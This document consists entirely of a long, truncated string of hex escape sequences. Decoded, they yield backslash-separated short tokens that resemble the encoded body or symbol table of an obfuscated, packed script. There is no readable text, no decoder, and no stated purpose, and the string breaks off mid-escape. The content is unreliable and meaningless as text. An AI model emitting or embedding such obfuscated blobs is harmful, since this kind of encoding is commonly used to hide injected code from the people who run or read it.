\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x